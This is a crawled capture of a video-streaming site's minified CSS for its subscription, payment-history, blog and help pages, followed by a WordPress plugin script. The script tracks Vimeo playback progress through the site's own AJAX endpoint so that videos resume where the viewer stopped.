.change-payment-modal{display:none;align-items:center;justify-content:center;position:fixed;inset:0 0 0 0;background:rgba(6,27,38,.7);z-index:500}.my-subscription .change-payment-modal .wrapper{display:flex;justify-content:center;background:#061b26;position:relative;padding:64px}.my-subscription .change-payment-modal .wrapper .close-payment-modal{border:0;background:rgba(0,0,0,0);position:absolute;top:16px;right:16px;cursor:pointer}.my-subscription .change-payment-modal .step{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;max-width:485px;opacity:0;transition:opacity .5s ease-in-out;position:absolute;pointer-events:none}.my-subscription .change-payment-modal .step .fieldset{gap:32px}.my-subscription .change-payment-modal .step .fieldset label{left:0}.my-subscription .change-payment-modal .step .fieldset.top-row{width:320px}.my-subscription .change-payment-modal .step .fieldset.bottom-row{width:320px}.my-subscription .change-payment-modal .step.payment:last-child{justify-content:center}.my-subscription .change-payment-modal .step.is-active{opacity:1;pointer-events:all;position:unset}.my-subscription .change-payment-modal .step[data-step="2"] #payment-form-container{position:relative;min-width:300px;min-height:18px;color:#fff}.my-subscription .change-payment-modal .step[data-step="2"] #payment-form-container .section-loader{position:absolute;inset:0}.my-subscription .change-payment-modal h4{font-family:"Boogy_Brut_Poster_WEB-White";font-size:47px;line-height:58px;letter-spacing:.02em;margin:0 0 24px;text-align:left;width:100%}.my-subscription .change-payment-modal span{display:inline-block;margin-bottom:64px;font-family:Inter;font-size:18px;line-height:29px;text-align:left;width:100%;margin-left:0}.my-subscription .change-payment-modal p{margin:64px 0;font-family:Inter;font-size:18px;line-height:29px;text-align:left;width:100%}.my-subscription .change-payment-modal .back-button{display:flex;align-items:center;background:rgba(0,0,0,0);border:0;font-family:Inter;font-size:18px;line-height:29px;color:#55b1c9;cursor:pointer}.my-subscription .change-payment-modal .back-button>*{pointer-events:none}.my-subscription .change-payment-modal .button-group{width:100%;margin-top:64px}.my-subscription .change-payment-modal .button-group.confirm{margin-top:0}.my-subscription .change-payment-modal .button-group.confirm .confirm-button{max-width:320px;min-width:180px}.my-subscription .change-payment-modal .button-group button{background:rgba(0,0,0,0);border-radius:100px;border:2px solid #55b1c9;padding:12px 40px;font-family:Inter;font-size:16px;line-height:27px;cursor:pointer}.my-subscription .change-payment-modal .button-group button:first-child{color:#55b1c9;margin-right:16px}.my-subscription .change-payment-modal .button-group button:last-child{color:#fff;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);padding:12px 52px}.my-subscription .change-payment-modal .button-group button:disabled{background:rgba(0,0,0,0);color:#384b55;border:2px solid #384b55}.my-subscription .change-payment-modal form{width:100%;align-items:flex-start}.my-subscription .change-payment-modal form .input>input{padding:0 0 12px 12px}.my-subscription .change-payment-modal form .input>.error{margin:0}.my-subscription .change-payment-modal form .input>label{left:12px}.my-subscription .change-payment-modal form .button-group{flex-direction:column;display:flex;margin:0}.my-subscription .change-payment-modal form .button-group .payment-next-step{margin:0 0 32px;color:#fff;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%)}.my-subscription .change-payment-modal form .button-group .payment-next-step:disabled{background:rgba(0,0,0,0);color:#384b55;border:2px solid #384b55}.my-subscription .change-payment-modal form .button-group .give-up-button{background:rgba(0,0,0,0);border:0;color:#55b1c9}.my-subscription .change-payment-modal form .card-label{position:absolute;top:0;right:12px}.my-subscription .change-payment-modal .change-payment-form .fieldset{max-width:214px;width:100%}.my-subscription .change-payment-modal .change-payment-form .fieldset .input>input{border:0}.my-subscription .change-payment-modal .change-payment-form .fieldset .input .card-ending{margin:0}.my-subscription .change-payment-modal .change-payment-form .fieldset .input .card-label{top:0;right:-12px}.my-subscription .change-payment-modal .change-payment-form .fieldset .card-label{right:48px;top:-4px}@media(max-width: 660px){.my-subscription .change-payment-modal{overflow-y:scroll;background:#061b26}.my-subscription .change-payment-modal .wrapper{padding:32px;width:100%;height:100%}}@media(max-width: 525px){.my-subscription .change-payment-modal .button-group button{width:100%}.my-subscription .change-payment-modal .button-group button:first-child{margin:0 0 16px}}.my-subscription div.registration-plan{grid-column:6/16;display:flex;flex-direction:column;align-items:center;color:#fff}.my-subscription div.registration-plan .option{display:flex;align-items:center;gap:34px;background:#1a2d37;border-radius:12px;width:100%}.my-subscription div.registration-plan .option .image{height:345px}.my-subscription div.registration-plan .option .image img{border-radius:12px 0 0 12px;height:100%;width:241px}.my-subscription div.registration-plan .option .content{display:flex;flex-direction:column;margin-top:16px;margin-bottom:28px;padding-right:16px;width:100%;align-items:flex-start}.my-subscription div.registration-plan .option .content .name{font-family:Inter;font-weight:500;font-size:29px;line-height:40px}.my-subscription div.registration-plan .option .content .price{font-family:"Boogy_Brut_Poster_WEB-White";font-size:47px;line-height:58px;letter-spacing:.02em}.my-subscription div.registration-plan .option .content .price span{font-family:Inter;font-weight:500;font-size:14px;line-height:25px}.my-subscription div.registration-plan .option .content .info{font-family:Inter;font-weight:500;font-size:14px;line-height:25px;color:#f0b37b}.my-subscription div.registration-plan .option .content p{font-family:Inter;font-weight:500;font-size:16px;line-height:27px;align-items:left}.my-subscription div.registration-plan .option .content .submit-button{display:flex;justify-content:center;width:50%;max-width:320px;height:48px;margin-top:24px;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);box-shadow:0 6px 2px -4px rgba(14,14,44,.1);border:0;border-radius:100px;color:#fff;font-family:Inter;font-weight:500;font-size:18px;line-height:29px;cursor:pointer;align-items:center}@media screen and (max-width: 500px){.my-subscription div.registration-plan .option .image img{border-radius:6px}.my-subscription div.registration-plan .option .content{align-items:center !important}.my-subscription div.registration-plan .option .content .submit-button{width:100%}}@media screen and (min-width: 1268px){.my-subscription div.registration-plan#registration-plan-scroller{height:calc(100vh - 120px);overflow:scroll}}.my-subscription .registration-plan{margin-bottom:64px;gap:0;width:100%}.my-subscription .message{display:flex;align-items:center;justify-content:flex-start;color:#fff;border-radius:8px;font-family:Inter;font-size:16px;line-height:27px;padding:32px 24px;width:100%;margin-bottom:64px}.my-subscription .message.info{background:#55b1c9;margin-bottom:8px;width:100%;border-radius:8px}.my-subscription .message.error{background:linear-gradient(0deg, rgba(0, 0, 0, 0.25), rgba(0, 0, 0, 0.25)),#ff445d}.my-subscription .message .icon{display:flex;align-items:center;justify-content:center;max-width:57px;max-height:57px;margin-right:32px}.my-subscription .message .icon svg{width:100%;height:100%}.my-subscription .message p>a,.my-subscription .message p>a:focus,.my-subscription .message p>a:hover,.my-subscription .message p>a:visited{color:#fff;text-decoration:none;border-bottom:1px solid #fff;cursor:pointer}.my-subscription h1{width:100%;text-align:left;font-family:"Boogy_Brut_Poster_WEB-White";font-size:80px;line-height:91px;letter-spacing:.02em;margin:100px 0 64px}.my-subscription #subscription-option-container{width:100%}.my-subscription .subscription-options{display:flex;align-items:flex-start;justify-content:space-between;width:100%;margin-bottom:96px}.my-subscription .subscription-options .option{display:flex;flex-direction:column;align-items:flex-start;width:100%;border-radius:8px;padding:24px}.my-subscription .subscription-options .option:first-child{padding:24px 0}.my-subscription .subscription-options .option:nth-child(2){background:#061e2a}.my-subscription .subscription-options .option h4{font-family:"Boogy_Brut_Poster_WEB-White";font-size:47px;line-height:58px;letter-spacing:.02em;margin:0 0 80px}.my-subscription .subscription-options .option span{font-family:Inter;font-size:18px;line-height:29px;margin-bottom:24px}.my-subscription .subscription-options .option .payment-option{display:flex;align-items:center;justify-content:center;margin-top:24px}.my-subscription .subscription-options .option .payment-option span{margin-bottom:0}.my-subscription .subscription-options .option .payment-option .card-type{width:24px;height:24px;margin-left:16px}.my-subscription .subscription-options .option .payment-option .card-type svg{width:100%;height:100%}.my-subscription .subscription-options .option button{font-family:Inter;font-size:18px;line-height:29px;color:#55b1c9;text-decoration:none;margin-top:24px;transition:color .5s ease-in-out;background:rgba(0,0,0,0);border:0;padding-left:0}.my-subscription .subscription-options .option button:hover,.my-subscription .subscription-options .option button:focus{color:#fff}.my-subscription .payment-history{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;margin-bottom:376px}.my-subscription .payment-history h4{font-family:"Boogy_Brut_Poster_WEB-White";font-size:47px;line-height:58px;letter-spacing:.02em;margin:0 0 64px;width:100%}.my-subscription .payment-history .blank{font-family:Inter;font-size:18px;line-height:29px;margin-bottom:24px}.my-subscription .payment-history .table-mobile{display:none;width:100%}.my-subscription .payment-history .table-mobile .table-item{border-bottom:2px solid rgba(255,255,255,.12);padding:24px 16px}.my-subscription .payment-history .table-mobile .table-item:last-child{border-bottom:0}.my-subscription .payment-history .table-mobile .table-item .attribute{display:flex;align-items:center;justify-content:space-between;margin-bottom:16px}.my-subscription .payment-history .table-mobile .table-item .attribute .label{text-align:left;font-family:Inter;font-size:18px;line-height:29px;color:#55b1c9}.my-subscription .payment-history .table-mobile .table-item .attribute .value{width:60%;text-align:left;font-family:Inter;font-size:16px;line-height:27px;color:#fff;word-break:break-word}.my-subscription .payment-history .table-mobile .table-item .attribute .value a{font-family:Inter;font-size:18px;line-height:29px;color:#55b1c9;transition:color .5s ease-in-out}.my-subscription .payment-history .table-mobile .table-item .attribute .value a:hover,.my-subscription .payment-history .table-mobile .table-item .attribute .value a:focus{color:#fff}.my-subscription .payment-history table{width:100%;margin-bottom:72px;border-spacing:0}.my-subscription .payment-history table thead tr th{text-align:center;font-family:Inter;font-size:23px;line-height:34px;color:#55b1c9;font-weight:500;padding:32px;border-bottom:2px solid rgba(255,255,255,.12)}.my-subscription .payment-history table tbody tr td{text-align:center;font-family:Inter;font-size:18px;line-height:29px;border-bottom:2px solid rgba(255,255,255,.12);padding:32px}.my-subscription .payment-history table tbody tr td a{font-family:Inter;font-size:18px;line-height:29px;color:#55b1c9;transition:color .5s ease-in-out}.my-subscription .payment-history table tbody tr td a:hover,.my-subscription .payment-history table tbody tr td a:focus{color:#fff}.my-subscription .payment-history .load-more-button{background:rgba(0,0,0,0);border:0;font-family:Inter;font-size:18px;line-height:29px;color:#55b1c9;cursor:pointer;transition:color .5s ease-in-out}.my-subscription .payment-history .load-more-button:hover,.my-subscription .payment-history .load-more-button:focus{color:#fff}.my-subscription .payment-history .load-more-button.hidden{display:none}.my-subscription .flash-message{display:none}@media(max-width: 1440px){.my-subscription{padding:0 120px}}@media(min-width: 1441px){.my-subscription{width:60%;margin:auto;padding:0}}@media(max-width: 1132px){.my-subscription{padding:0 16px}}@media(max-width: 940px){.my-subscription{margin-bottom:180px}.my-subscription h1{font-size:47px;line-height:58px;letter-spacing:.02em;margin:64px 0 90px}.my-subscription .registration-plan .option{flex-direction:column}.my-subscription .registration-plan .option .image{margin-top:24px}.my-subscription .registration-plan .option .image img{border-radius:6px}.my-subscription .registration-plan .option .content{align-items:center;padding:24px}.my-subscription .registration-plan .option .content p,.my-subscription .registration-plan .option .content span{text-align:center}.my-subscription .subscription-options .option{min-width:unset}.my-subscription .subscription-options .option h4{font-size:37px;line-height:48px;letter-spacing:.02em}.my-subscription .message{padding:16px;font-size:12px;line-height:23px}.my-subscription .message .icon{min-width:48px;min-height:48px}.my-subscription .payment-history{margin-bottom:0}.my-subscription .payment-history table{display:none}.my-subscription .payment-history .table-mobile{display:block}.my-subscription .payment-history h4{font-size:37px;line-height:48px;letter-spacing:.02em}.my-subscription .subscription-options{flex-direction:column}.my-subscription .subscription-options .option{width:100%;padding:24px 0}.my-subscription .subscription-options .option:first-child{margin-bottom:72px}.my-subscription .subscription-options .option:nth-child(2){background:rgba(0,0,0,0)}}.blog .blog-header{margin:160px 0 88px 142px;max-width:1150px;display:flex;flex-direction:column}.blog .blog-header span{font-family:Inter;font-size:14px;color:#fff;line-height:29px}.blog .blog-header h1{font-size:80px;font-family:"Boogy_Brut_Poster_WEB-White";line-height:91px;color:#fff;margin:0}.blog .blog-header div{margin-top:24px}.blog .blog-header div a{padding:12px;text-decoration:none}.blog .blog-header div a:hover{cursor:pointer}.blog .blog-header div a svg:hover path{fill:#fff}@media screen and (max-width: 1268px){.blog .blog-header{max-width:650px;margin:120px 16px 16px}.blog .blog-header h1{max-width:343px;font-size:47px;line-height:58px}}.blog .blog-content{margin-bottom:300px}.blog .blog-content img{height:100%;width:auto}.blog .blog-content p{font-family:"Inter";font-weight:400;color:#fff;font-size:16px;line-height:27px;max-width:960px;margin:18px auto}.blog .blog-content h3{font-family:Inter;color:#55b1c9;font-size:23px;line-height:34px;font-weight:300;max-width:960px;margin:80px auto;padding-left:111px}.blog .blog-content strong{color:#55b1c9}.blog .blog-content blockquote{max-width:960px;margin:80px auto 113px;position:relative}.blog .blog-content blockquote p{font-family:"Boogy_Brut_Poster_WEB-White";color:#55b1c9;font-size:47px;line-height:58px;margin:0;padding-left:111px}.blog .blog-content blockquote p:last-child{color:#fff;font-family:Inter;font-size:18px;line-height:29px;margin-top:24px;position:absolute;right:0}.blog .blog-content ol{list-style:none;counter-reset:counter;max-width:960px;margin:80px auto;padding-left:111px}.blog .blog-content ol li{font-family:Inter;color:#fff;font-size:16px;line-height:27px;margin-top:47px;padding-left:96px;position:relative;counter-increment:counter}.blog .blog-content ol li::before{content:counter(counter) ".";font-family:"Boogy_Brut_Poster_WEB-White";color:#55b1c9;font-size:47px;line-height:58px;font-weight:200;position:absolute;left:0;top:50%;transform:translateY(-50%)}.blog .blog-content ul{max-width:960px;margin:80px auto;list-style-type:none;padding-left:111px}.blog .blog-content ul li{font-family:Inter;color:#fff;font-size:16px;line-height:27px;margin-top:47px;padding-left:21px;position:relative}.blog .blog-content ul li::before{content:"";background-color:#55b1c9;width:8px;height:8px;border-radius:50%;position:absolute;left:0;top:50%;transform:translateY(-50%)}@media screen and (max-width: 600px){.blog .blog-content{margin:0 16px}}@media screen and (max-width: 1180px){.blog .blog-content{margin:0 16px}.blog .blog-content img{width:100%;height:auto}.blog .blog-content ol,.blog .blog-content ul,.blog .blog-content h3,.blog .blog-content blockquote p{padding-left:0}}.blog .copied{text-align:center;width:343px;font-size:20px;color:#fff;font-family:Inter;background-color:#061b26;padding:24px 44px;position:fixed;bottom:10px;left:50%;transform:translateX(-50%);z-index:1000;border-radius:8px;opacity:0;transition:opacity .25s ease-in-out;pointer-events:none}.help-component .help-container{margin:162px 142px}.help-component .help-container h1,.help-component .help-container h2{color:#fff;font-family:Boogy_Brut_Poster_WEB-White}.help-component .help-container h1{font-size:80px;line-height:91px}.help-component .help-container h2{margin-top:80px;font-size:47px;line-height:58px}.help-component .help-container p{margin-top:80px;color:#fff;font-family:Inter;font-size:16px;line-height:27px}.help-component .help-container .questions{margin-top:72px;list-style-type:none}.help-component .help-container .questions li{margin-top:32px;margin-bottom:40px;transition:height 1s ease-in-out;overflow:hidden}.help-component .help-container .questions li .question{display:flex;cursor:pointer}.help-component .help-container .questions li .question span:first-child{pointer-events:none;color:#fff;font-family:Inter;line-height:34px;font-size:23px;cursor:pointer;transition:color .25s ease-in-out;display:inline-block;width:80%;position:relative}.help-component .help-container .questions li .question .is-clicked{color:#55b1c9 !important}.help-component .help-container .questions li .question .plus{pointer-events:none;position:relative;width:16.66px;cursor:pointer;margin-left:4%}.help-component .help-container .questions li .question .plus::before,.help-component .help-container .questions li .question .plus::after{content:"";background:#fff;position:absolute;top:50%;width:100%;height:1px}.help-component .help-container .questions li .question .plus::after{transition:transform .25s ease-in-out;transform:rotate(90deg)}.help-component .help-container .questions li .question .plus-is-clicked::after{transform:rotate(0);background:#55b1c9}.help-component .help-container .questions li p{font-family:Inter;font-size:16px;line-height:27px;padding-left:32px;margin-top:32px;width:80%;display:none}@media screen and (max-width: 1000px){.help-component .help-container{margin:120px 16px}.help-component .help-container h1{font-size:47px;line-height:58px}.help-component .help-container h2{font-size:37px;line-height:48px}.help-component .help-container p{margin-top:56px}.help-component .help-container .questions{margin-top:32px;padding-left:0}.help-component .help-container .questions li{margin-bottom:32px}.help-component .help-container .questions li .question{justify-content:space-between}.help-component .help-container .questions li .question span:first-child{font-size:18px;line-height:29px}.help-component .help-container .questions li .question .plus{left:0;margin-right:16px}.help-component .help-container .questions li p{font-size:16px;line-height:27px;padding-left:24px;width:100%}}


--- FILE ---
content_type: text/javascript
request_url: https://oa.hr/wp-content/plugins/omniplus/public/js/omniplus-public.js?ver=05:34:29
body_size: 788
content:
(function( $ ) {
	'use strict';


	jQuery.ajax({
		type: "POST",
		dataType: 'JSON',
		global: false,
		async:false,
		url: OmniPlusAjax.ajaxurl,
		data: {'action' : 'check_video_meta_data', data: {'id': OmniPlusAjax.post_id}, 'security': OmniPlusAjax.ajaxnonce }, // serializes the form's elements.
	}).done(function(data) {
		if(data != '') {
			if(data.videos != '') {
				jQuery.each(data.videos, function(i, data) {
					jQuery('a[href="'+data.href_data+'"] .progression-episode-list-overlay-play').after(
						'<span style="border-bottom: 7px solid #ffdc12; width: '+data.width+'%; position:absolute; bottom: 0px; left:0; overflow: auto;"></span>'
					);
				})
			}
		}
		return false;
	});

	if(OmniPlusAjax.post_id != '') {
		var interval = null;
		jQuery(document).on('click', '.afterglow', function(e) {
			e.preventDefault();

			var find_video_href = jQuery(this).attr('href');
			if(find_video_href != '#Video-Vayvo-Single') {

				setTimeout(function() {

					var find_iframe =  jQuery("#" + find_video_href + "_Vimeo_api > iframe");
					var player = new Vimeo.Player(find_iframe[0]);
					player.pause();

					player.on('loaded', function(data) {

						player.pause();

						var args = {
							'post_id' : OmniPlusAjax.post_id,
							'href' : find_video_href,
							'played_seconds' : '',
							'seconds' : 0,
							'ended' : false,
							'type' : 'get'
						};

						player.getDuration().then(function(duration) {
							args['duration'] = duration;
						});
						player.getVideoTitle().then(function(title) {
							args['title'] = title;
						})
						player.getVideoId().then(function(id) {
							args['id'] = id;
							var getResponse = getVimeoUserMeta(args);
							if(getResponse > 0) {
								player.setCurrentTime(getResponse).then(function(seconds) {})
							}
							player.play();
						});

						var new_interval = setInterval(function () {
							if(jQuery(find_iframe[0]).is(":visible") == false) {
								clearInterval(interval);
							} else {
								player.getCurrentTime().then(function(seconds) {
									player.getPlayed().then(function(played) {
										args['type'] = 'set';
										args['played_seconds'] = played;
										args['seconds'] = seconds;
										getVimeoUserMeta(args);
									});
								});
							}

						}, OmniPlusAjax.autoupdate_video * 1000);

						interval = new_interval;

						player.on('ended', function(data) {
							player.getCurrentTime().then(function(seconds) {
								player.getPlayed().then(function(played) {
									args['ended'] = true;
									args['type'] = 'set';
									args['played_seconds'] = played;
									args['seconds'] = seconds;
									getVimeoUserMeta(args);
								});
							});
						});


						player.on('play', function(data) {
							player.getCurrentTime().then(function(seconds) {
								player.getPlayed().then(function(played) {});
							});
						});

						player.on('pause', function(data) {
							player.getCurrentTime().then(function(seconds) {
								player.getPlayed().then(function(played) {
									args['type'] = 'set';
									args['played_seconds'] = played;
									args['seconds'] = seconds;
									getVimeoUserMeta(args);
								});
							});
						});

					});

				}, 1000);
			}
		});

		function getVimeoUserMeta(args) {
			var vimeoSeconds = jQuery.ajax({
				type: "POST",
				dataType: 'JSON',
				global: false,
				async:false,
				url: OmniPlusAjax.ajaxurl,
				data: {'action' : 'check_video_usermeta', data: args, 'security': OmniPlusAjax.ajaxnonce }, // serializes the form's elements.
			}).done(function(data) {
				return data;
			}).responseText;

			return vimeoSeconds;
		}
	}

})( jQuery );
